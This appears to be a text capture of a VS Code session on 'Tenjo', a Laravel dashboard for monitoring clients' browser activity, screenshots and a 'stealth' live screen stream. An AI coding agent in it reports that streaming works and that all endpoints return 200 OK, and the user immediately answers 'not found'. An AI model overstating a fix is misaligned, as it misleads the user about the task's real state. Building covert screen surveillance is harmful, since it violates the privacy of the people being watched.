 Code File Edit Selection View Go Run Terminal Window Help
Mon 15 Sep 12.35
Tenjo
EXPLORER
TENJO
dashboard
config
database.php
filesystems.php
logging.php
mail.php
queue.php
sanctum.php
services.php
session.php
database
node_modules
public
resources
css
js
views
dashboard
browser-activity.blade....
client-details.blade.php
client-live.blade.p... M
history-activity.blade.p...
index.blade.php
screenshots.blade.php
url-activity.blade.php
layouts
welcome.blade.php
routes
scripts
storage
tests
vendor
.editorconfig
.env
.env.example
.gitattributes
.gitignore
OUTLINE
TIMELINE
DEPENDENCIES
3
2
1
StreamController.php M
client-live.blade.php M
stream_handler.py
main.py
dashboard > resources > views > dashboard > client-live.blade.php > script > connectStream
getLatestChunk Aa ab No results
243 <script>
650 }
651
652 // WebRTC compatibility check
653 function isWebRTCSupported() {
654 return !!(navigator.mediaDevices &&
655 navigator.mediaDevices.getDisplayMedia &&
656 window.RTCPeerConnection);
657 }
658
659 // Cleanup on page unload
660 window.addEventListener('beforeunload', function() {
661 disconnectStream();
662 });
663
664 function connectStream() {
665 console.log('Starting stealth video stream request...');
666
667 const clientId = '{{ $client->client_id }}';
668 const streamLoading = document.getElementById('streamLoading');
669 const streamStatus = document.getElementById('streamStatus');
670 const streamControls = document.getElementById('streamControls');
671 const streamContainer = document.getElementById('streamContainer');
672
673 // Get CSRF token safely
674 const csrfTokenMeta = document.querySelector('meta[name="csrf-token"]');
675 const csrfToken = csrfTokenMeta ? csrfTokenMeta.getAttribute('content') : '{{ csrf_token() }}
676
677 console.log('=== Debug Stream Start ===');
678 console.log('Client ID:', clientId);
679 console.log('CSRF Token:', csrfToken);
680 console.log('URL:', `/api/stream/start/${clientId}`);
681
682 // Hide video element and show loading
683 const streamVideo = document.getElementById('streamVideo');
684 streamVideo.style.display = 'none';
685 streamLoading.style.display = 'block';
686
GITLENS EXPLORER TERMINAL PROBLEMS 1 OUTPUT DEBUG CONSOLE PORTS
yapi@Yayasans-MacBook-Air Tenjo % php artisan serve --host=0.0.0.0 --port=8000
Could not open input file: artisan
yapi@Yayasans-MacBook-Air Tenjo %
zsh client
zsh dashboard
zsh dashboard
zsh dashboard
zsh
zsh dashboard
zsh
CHAT
Technical Details:
• Root Cause: Redis connection failure ( cache() function)
• Resolution: Session-based storage replacement
• Image Format: Base64 encoded PNG fallback
• Logging: Enhanced for production debugging
Sekarang video streaming sudah berfungsi normal! Tidak ada lagi "blank hitam"
dan semua API endpoints return 200 OK dengan data yang valid. 🚀
malah not found
Used 1 reference
Sepertinya ada masalah dengan server Laravel. Mari saya cek statusnya dan
restart jika perlu:
ps aux | grep "php artisan serve" | grep -v grep
Server masih running tapi mungkin ada masalah. Mari cek log dan restart server:
pkill -f "php artisan serve"
php artisan serve --host=0.0.0.0 --port=8000
3 files changed
StreamController.php dashboard/app/Http/Controllers
cache.php dashboard/config
client-live.blade.php dashboard/resources/views/dashboard
Add Context... client-live.blade.php +
Add context (#), extensions (@), commands (/)
Agent Claude Sonnet 4
master* Launchpad 0 0 1 Odoo Launch Select Postgres Server You, 42 seconds ago Ln 675, Col 1 Spaces: 4 UTF-8 LF {} Blade Indents: 0 Go Live Prettier
SEP
15